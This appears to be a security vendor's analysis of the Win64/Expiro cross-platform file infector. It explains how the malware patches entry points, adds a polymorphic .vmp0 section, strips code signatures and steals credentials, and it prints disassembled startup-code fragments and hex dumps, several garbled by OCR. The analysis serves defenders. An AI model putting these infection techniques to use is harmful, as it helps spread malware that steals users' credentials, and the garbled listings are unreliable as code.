(Xpiro), was discovered a long time ago and it's not surprising to see it today. However, the body of this versatile new modification *is* surprising because it's fully cross-platform, able to infect 32-bit and 64-bit files (also, 64-bit files can be infected by an infected 32-bit file). According to our naming system the virus is called [Win64/Expiro.A](http://www.virusradar.com/en/Win64_Expiro.A/description) (aka W64.Xpiro or W64/Expiro-A). In the case of infected 32-bit files, this modification is detected as Win32/Expiro.NBF.

The virus aims to maximize profit and infects executable files on local, removable and network drives. As for the payload, this malware installs extensions for the Google Chrome and Mozilla Firefox browsers. The malware also steals stored certificates and passwords from Internet Explorer, Microsoft Outlook, and from the FTP client FileZilla. Browser extensions are used to redirect the user to a malicious URL, as well as to hijack confidential information, such as account credentials or information about online banking. The virus disables some services on the compromised computer, including Windows Defender and Security Center (Windows Security Center), and can also terminate processes. Our colleagues from Symantec have also [written about](http://www.symantec.com/connect/blogs/first-widespread-virus-cross-infection) the most recent Expiro modification. TrendMicro also [reported](http://blog.trendmicro.com/trendlabs-security-intelligence/file-infector-expiro-hits-us-steals-ftp-credentials/) attacks using this virus.

### **The Win64/Expiro infector**

The body of the virus in a 64-bit infected file is added to the end of the new section of the executable file, called .vmp0 with a size of 512,000 bytes (on disk). To transfer control to the main body (.vmp0), the virus inserts 1,269 bytes of malicious startup code in place of the entry point. Before modifying the entry point code, the virus copies the original bytes to the beginning of the .vmp0 section. This startup code performs unpacking of the virus code into the .vmp0 section. In the screenshot below we show the template for the startup code to be written during infection to the entry point of the 64-bit file.| .vmp 0 : 000000010004F1BA              | var_40 | = qword ptr −40h                        |
|----------------------------------------|--------|-----------------------------------------|
| .vmp0:000000010004F1BA                 | var 38 | $=$ qword ptr $-38h$                    |
| .vmp 0 : 000000010004F1BA              |        |                                         |
| .vmp0:000000010004F1BA 55              | push   | rbp                                     |
|                                        | mov    | ; fnMaliciousStartupPattern<br>rbp, rsp |
| .vmp0:000000010004F1BE 53              | push   | rbx                                     |
| .vmp0:000000010004F1BF 56              | push   | rsi                                     |
|                                        | push   | r12                                     |
|                                        | push   | r13                                     |
|                                        | push   | r14                                     |
| .vmp0:000000010004F1C6 41 57           | push   | r15                                     |
| .ump0:000000010004F1C8 48 81 EC D0 00+ | sub    | rsp, ODOh                               |
| .vmp0:000000010004F1CF 48 C7 45 A8 0A+ | mov    | [rbp+var_58], 0Ah                       |
|                                        | mov    | r11, [rbp+var_58]                       |
|                                        | mov    | rbx, r11                                |
|                                        | sub    | rbx, 7                                  |
| .vmp0:000000010004F1E2 49 89 DB        | mov    | r11, rbx                                |
| .vmp0:000000010004F1E5 49 83 C3 02     | add    | r11, 2                                  |
|                                        | mov    | [rbp+var_38], r11                       |
| .vmp0:000000010004F1ED 48 C7 C0 OF 00+ | mov    | rax, OFh                                |
| .vmp0:000000010004F1F4 4C 8B 55 C8     | mov    | $r10$ , [rbp+var_38]                    |
|                                        | cqo    |                                         |
| .vmp0:0000000010004F1FA 49 F7 FA       | idiv   | r10                                     |
| .vmp0:000000010004F1FD 48 89 45 CO     | mov    | [rbp+var_40], rax                       |
|                                        | mov    | r11, [rbp+var 58]                       |
|                                        | sub    | r11, 2                                  |
|                                        | mov    | $[rbp+var_50]$ , r11                    |
| .vmp0:000000010004F20D 4C 8B 5D C0     | mov    | r11, [rbp+var_40]                       |
|                                        | sub    | r11, 3                                  |
| .vmp8:800000010004F215 44 89 5D 90     | mov    | [rbp+var_70], r11d                      |
|                                        | mov    | r11, OFEFEFEFEh                         |
|                                        | mov    | $[rbp+var 80]$ , r11                    |
| .vmp0:000000010004F22A 48 8B B5 50 FF+ | mov    | rsi, [rbp+var_B0]                       |
| .vmp0:000000010004F231 C7 45 A4 F1 F1+ | mov    | <u>[rbp+var_5C], OF1F1F1F1h_</u>        |

During the infection process, the virus will prepare this startup code for insertion into the specified file and some of these instructions will be overwritten, thus ensuring the uniqueness of the .vmp0 section contents (polymorphism). In this case, the following types of instruction are subject to change: *add*, *mov*, or *lea* (Load Effective Address), instructions that involve direct offsets (immediate). At the end of the code, the virus adds a jump instruction which leads to the code unpacked into the .vmp0 section. The screenshot below shows the startup code pattern (on the left) and startup code which was written into the infected file (on the right).



Similar startup code for 32-bit files is also located in the section .vmp0 as presented below.| .vmp0:000000010004EEFD                             |  | var 8 |                   | $=$ dword ptr $-8$                   |
|----------------------------------------------------|--|-------|-------------------|--------------------------------------|
| .vmp0:000000010004EEFD                             |  | var 1 | $=$ byte ptr $-1$ |                                      |
| .vmp0:000000010004EEFD                             |  |       |                   |                                      |
| .vmp0:000000010004EEFD 55                          |  |       | push              | rbp.                                 |
| .ump0:000000010004EEFE 89 E5                       |  |       | mov               | ; fnMaliciousStartup_x32<br>ebp, esp |
| .vmp0:000000010004EF00 83 EC 7C                    |  |       | sub               | esp, 7Ch                             |
| .vmp0:0000000010004EF03 53                         |  |       | push              | rbx                                  |
|                                                    |  |       | push              | rsi                                  |
| .vmp0:0000000010004EF05 57                         |  |       | push              | rdi                                  |
| .vmp0:000000010004EF06 C7 45 F4 09 00+             |  |       | mov               | $[rbp+var_c], 9$                     |
| .vmp0:000000010004EF0D <mark>BB 0A 00 00 00</mark> |  |       | mov               | ebx, OAh                             |
| .vmp0:000000010004EF12 83 65 EC 00                 |  |       | and               | $[rbp+var_14], 0$                    |
| .vmp0:000000010004EF16 8B 45 F4                    |  |       | mov               | eax, [rbp+var_C]                     |
| .vmp0:000000010004EF19 83 E8 09                    |  |       | sub               | eax, 9                               |
| .vmp0:000000010004EF1C 89 45 E4                    |  |       | mov               | $[rbp+var_10], eax$                  |
| .vmp0:000000010004EF1F C7 45 B8 FE FE+             |  |       | mov               | [rbp+var_48], OFEFEFEFEh             |
| .vmp0:000000010004EF26 8B 45 B8                    |  |       | mov               | eax, [rbp+var_48]                    |
| .vmp0:000000010004EF29 89 45 EC                    |  |       | mov               | [rbp+var_14], eax                    |
| .vmp0:000000010004EF2C C7 45 C8 F0 F0+             |  |       | mov               | $[rbp+var_38]$ , OF OF OF OF Oh      |
| .vmp0:000000010004EF33 81 45 EC FE FE+             |  |       | add               | [rbp+var_14], OFEFEFEFEh             |
| .vmp0:000000010004EF3A C7 45 E4 F1 F1+             |  |       | mov               | <u>[rbp+var_1C], OF1F1F1F1h</u>      |
| .vmp0:000000010004EF41 81 45 E4 F1 F1+             |  |       | add               | [rbp+var_1C], OF1F1F1F1h             |
| .vmp0:000000010004EF48 89 D8                       |  |       | mov               | eax, ebx                             |
| .vmp0:000000010004EF4A 83 E8 0A                    |  |       | sub               | eax. OAh                             |
|                                                    |  |       |                   |                                      |

This code in x32 disassembler looks like usual code (infected file).

|                   |                      |                                                                                                                                                               | var C                      |                                                                                                                                     | $=$ dword ptr $-8$ Ch   |
|-------------------|----------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------|-------------------------------------------------------------------------------------------------------------------------------------|-------------------------|
|                   |                      |                                                                                                                                                               |                            |                                                                                                                                     |                         |
| .text:004B5D7D 57 |                      |                                                                                                                                                               |                            | push                                                                                                                                | edi                     |
| text:004B5D7E 55. |                      |                                                                                                                                                               |                            | push                                                                                                                                | ebp                     |
|                   |                      |                                                                                                                                                               |                            | mov                                                                                                                                 | ebp, esp                |
|                   |                      |                                                                                                                                                               |                            | sub                                                                                                                                 | esp, 7Ch                |
|                   |                      |                                                                                                                                                               |                            | mov                                                                                                                                 | $[ebp+var_c], 9$        |
|                   |                      |                                                                                                                                                               |                            | mov                                                                                                                                 | ebx, 0Ah                |
|                   |                      |                                                                                                                                                               |                            | and                                                                                                                                 | [ebp+var 14], 0         |
|                   |                      |                                                                                                                                                               |                            | mov                                                                                                                                 | eax, [ebp+var C]        |
|                   |                      |                                                                                                                                                               |                            | sub                                                                                                                                 | eax, 9                  |
|                   |                      |                                                                                                                                                               |                            | mov                                                                                                                                 | [ebp+var_1C], eax       |
|                   |                      |                                                                                                                                                               |                            | mov                                                                                                                                 | [ebp+var 48], 0D1Ch     |
|                   |                      |                                                                                                                                                               |                            | mov                                                                                                                                 | eax, [ebp+var 48]       |
|                   |                      |                                                                                                                                                               |                            | mov                                                                                                                                 | [ebp+var_14], eax       |
|                   |                      |                                                                                                                                                               |                            | mov                                                                                                                                 | [ebp+var 38], 9591E0C5h |
|                   | text:004B5D7F 89 E5. | text:004B5D81 83 EC 7C.<br>.text:004B5D94 8B 45 F4<br>text:004B5D97 83 E8 09.<br>.text:004B5D9A 89 45 E4<br>text:004B5DA4 8B 45 B8<br>text:004B5DA7 89 45 EC. | text:004B5D90 83 65 EC 00. | text:004B5D84 C7 45 F4 09 00+.<br>text:004B5D8B BB 0A 00 00 00.<br>text:004B5D9D C7 45 B8 1C 0D+.<br>text:004B5DAA C7 45 C8 C5 E0+. |                         |

The size of the startup code in the case of a 64-bit file is equal to 1,269 bytes, and for an x32 file is 711 bytes.

The virus infects executable files, passing through the directories recursively, infecting executable file by creating a special .vir file in which the malicious code creates new file contents, and then writes it to the specified file in blocks of 64K. If the virus can't open the file with read/write access, it tries to change the security descriptor of the file and information about its owner.

The virus also infects signed executable files. After infection files are no longer signed, as the virus writes its body after the last section, where the overlay with a digital signature is located. In addition, the virus adjusts the value of the field Security Directory in the Data Directory by setting the fields RVA and Size to 0. Accordingly, such a file can also be executed subsequently without reference to any information about digital signatures. The figure below shows the differences between the original/unmodified and the infected 64-bitfile, where the original is equipped with a digital signature. On the left, in the modified version, we can see that the place where the overlay shown on the right was formerly located is now the beginning of section .vmp0.

| 7:8400h: 48 83 EC 28 E8 BF 07 00 00 48 83 C4 28 E9 3A FE |  |  |  |  |  |  |  |  | Hfi(è  HfA(é : b   7:8400h: C8 3B 00 00 00 02 02 00 30 82 3B BA 06 09 2A 86                                                                                                                                                                                                |                                                          |  |  |  |  |  |  |  |  | $E: \ldots \ldots 0, i^{\circ} \ldots *$                                                                                                                                                                                                                      |
|----------------------------------------------------------|--|--|--|--|--|--|--|--|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------|--|--|--|--|--|--|--|--|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 7:8410h: FF FF CC CC CC CC CC CC CC CC 66 66 0F 1F 84 00 |  |  |  |  |  |  |  |  | vyllillilliff <i>.</i> .                                                                                                                                                                                                                                                   | 7:8410h: 48 86 F7 0D 01 07 02 A0 82 3B AB 30 82 3B A7 02 |  |  |  |  |  |  |  |  | $H^+$ : $\ldots$ , $\cdot \times 0$ , $\cdot$ $\mathbb{S}$ .                                                                                                                                                                                                  |
| 7:8420h: 00 00 00 00 48 3B 0D C9 8A 00 00 75 12 48 C1 C1 |  |  |  |  |  |  |  |  | H;.ÉŠu.HAA                                                                                                                                                                                                                                                                 | 7:8420h: 01 01 31 0B 30 09 06 05 2B 0E 03 02 1A 05 00 30 |  |  |  |  |  |  |  |  | 1.00                                                                                                                                                                                                                                                          |
| 7:8430h: 10 66 F7 C1 FF FF 75 03 C2 00 00 48 C1 C9 10 E9 |  |  |  |  |  |  |  |  | .f÷Áÿÿu.ÂHÁÉ.é                                                                                                                                                                                                                                                             | 7:8430h: 4C 06 0A 2B 06 01 04 01 82 37 02 01 04 A0 3E 30 |  |  |  |  |  |  |  |  | $L$ +7 >0                                                                                                                                                                                                                                                     |
| 7:8440h: C0 00 00 00 CC CC CC CC CC CC FF 25 C4 5D 02 00 |  |  |  |  |  |  |  |  | ÀÌÌÌÌÌÌŸ%ÄI                                                                                                                                                                                                                                                                | 7:8440h: 3C 30 17 06 0A 2B 06 01 04 01 82 37 02 01 0F 30 |  |  |  |  |  |  |  |  | $0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.001 + 0.0$ |
| 7:8450h: CC CC CC CC CC CC CC CC 48 83 EC 28 E8 17 00 00 |  |  |  |  |  |  |  |  | ÌÌÌÌÌÌÌÌHƒì(è                                                                                                                                                                                                                                                              | 7:8450h: 09 03 01 00 A0 04 A2 02 80 00 30 21 30 09 06 05 |  |  |  |  |  |  |  |  | $$ c. $E.0!0$                                                                                                                                                                                                                                                 |
| 7:8460h: 00 48 F7 D8 1B C0 F7 D8 FF C8 48 83 C4 28 C3 CC |  |  |  |  |  |  |  |  | .H÷Ø.À÷ØÿÈHfÄ(ÃÌ                                                                                                                                                                                                                                                           | 7:8460h: 2B OE 03 02 1A 05 00 04 14 72 66 A3 DE 49 8B 19 |  |  |  |  |  |  |  |  | $+ \ldots \ldots \text{refEPL}$ .                                                                                                                                                                                                                             |
| 7:8470h: CC CC CC CC CC CC CC CC 40 53 48 83 EC 20 48 8B |  |  |  |  |  |  |  |  | ÌÌÌÌÌÌÌ@SHfì H<                                                                                                                                                                                                                                                            | 7:8470h: 34 15 69 03 AA A0 39 BD C9 D7 DB B7 FE A0 82 15 |  |  |  |  |  |  |  |  | 4.i. <sup>a</sup> 9½É×Û·þ                                                                                                                                                                                                                                     |
| 7:8480h: D9 48 8B 05 04 19 02 00 48 89 44 24 38 48 83 F8 |  |  |  |  |  |  |  |  | UH< H‰D\$8Hfø                                                                                                                                                                                                                                                              | 7:8480h: 2D 30 82 04 A0 30 82 03 88 A0 03 02 01 02 02 0A |  |  |  |  |  |  |  |  | $-0, 0, 0, 0, $                                                                                                                                                                                                                                               |
| 7:8490h: FF 75 08 FF 15 5B 5C 02 00 EB 5D B9 08 00 00 00 |  |  |  |  |  |  |  |  | Vu. V. [\ ë] '   7:8490h: 61 19 CC 93 00 01 00 00 00 66 30 0D 06 09 2A 86                                                                                                                                                                                                  |                                                          |  |  |  |  |  |  |  |  | a.I"f0*t                                                                                                                                                                                                                                                      |
| 7:84A0h: E8 15 08 00 00 90 48 8B 05 DF 18 02 00 48 89 44 |  |  |  |  |  |  |  |  | èH<.BH%D                                                                                                                                                                                                                                                                   | 7:84A0h: 48 86 F7 0D 01 01 05 05 00 30 79 31 0B 30 09 06 |  |  |  |  |  |  |  |  | $H^+$ : $0v1.0$                                                                                                                                                                                                                                               |
| 7:84B0h: 24 38 48 8B 05 CB 18 02 00 48 89 44 24 40 4C 8D |  |  |  |  |  |  |  |  | \$8H< .EH‰D\$@L.                                                                                                                                                                                                                                                           | 7:84B0h: 03 55 04 06 13 02 55 53 31 13 30 11 06 03 55 04 |  |  |  |  |  |  |  |  | $,U,\ldots$ US1.0 U.                                                                                                                                                                                                                                          |
| 7:84COh: 44 24 40 48 8D 54 24 38 48 8B CB E8 02 08 00 00 |  |  |  |  |  |  |  |  | D\$@H.T\$8H <ee< td=""><td>7:84COh: 08 13 0A 57 61 73 68 69 6E 67 74 6F 6E 31 10 30</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td> Washington1.0</td></ee<>                                                                              | 7:84COh: 08 13 0A 57 61 73 68 69 6E 67 74 6F 6E 31 10 30 |  |  |  |  |  |  |  |  | Washington1.0                                                                                                                                                                                                                                                 |
| 7:84DOh: 48 8B D8 48 8B 54 24 38 48 89 15 AD 18 02 00 48 |  |  |  |  |  |  |  |  | H<0H <t\$8h%.-h 03="" 04="" 06="" 07="" 0e="" 13="" 31<="" 52="" 55="" 64="" 65="" 6d="" 6e="" 6f="" 7:84doh:="" td=""><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td><math>\dots</math>U<math>\dots</math>Redmond1</td></t\$8h%.-h> |                                                          |  |  |  |  |  |  |  |  | $\dots$ U $\dots$ Redmond1                                                                                                                                                                                                                                    |
| 7:84E0h: 8B 54 24 40 48 89 15 99 18 02 00 B9 08 00 00 00 |  |  |  |  |  |  |  |  | <t\$@h%."' 03="" 04="" 06="" 0a="" 13="" 15="" 1c="" 1e="" 30="" 4d="" 55="" 63="" 69="" 6f="" 72="" 73<="" 7:84eoh:="" td=""><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td>.0.1.0.1.0.01</td></t\$@h%."'>                          |                                                          |  |  |  |  |  |  |  |  | .0.1.0.1.0.01                                                                                                                                                                                                                                                 |
| 7:84FOh: E8 D1 07 00 00 48 8B C3 48 83 C4 20 5B C3 CC CC |  |  |  |  |  |  |  |  | èÑH<ÀHfÄ TÀÌİ                                                                                                                                                                                                                                                              | 7:84FOh: 6F 66 74 20 43 6F 72 70 6F 72 61 74 69 6F 6E 31 |  |  |  |  |  |  |  |  | oft Corporation1                                                                                                                                                                                                                                              |
| 7:8500h: CC CC CC CC 48 89 4C 24 08 55 48 8B EC 48 81 EC |  |  |  |  |  |  |  |  | IIIIH‰L\$.UH <ih.ì< td=""><td>7:8500h: 23 30 21 06 03 55 04 03 13 1A 4D 69 63 72 6F 73</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td>#0!UMicros</td></ih.ì<>                                                                             | 7:8500h: 23 30 21 06 03 55 04 03 13 1A 4D 69 63 72 6F 73 |  |  |  |  |  |  |  |  | #0!UMicros                                                                                                                                                                                                                                                    |
| 7:8510h: 80 00 00 00 48 8D 0D C9 FA 00 00 FF 15 A3 56 02 |  |  |  |  |  |  |  |  | €HÈúV.£V.                                                                                                                                                                                                                                                                  | 7:8510h: 6F 66 74 20 43 6F 64 65 20 53 69 67 6E 69 6E 67 |  |  |  |  |  |  |  |  | oft Code Signing                                                                                                                                                                                                                                              |
